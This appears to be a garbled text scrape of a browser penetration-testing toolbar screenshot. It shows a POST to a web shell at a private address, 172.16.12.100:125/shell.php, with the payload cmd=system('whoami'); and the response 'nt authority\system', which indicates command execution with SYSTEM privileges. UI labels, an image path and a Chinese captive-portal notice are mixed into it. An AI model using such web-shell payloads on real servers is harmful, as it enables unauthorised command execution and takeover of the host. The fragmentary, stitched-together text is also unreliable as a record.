 Load URL
http://172.16.12.100:125/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data
cmd=system('whoami');
NETCRAFT Services [No information available]
此网络可能需要您登录才能使用互联网。 显示登录页面
nt authority\system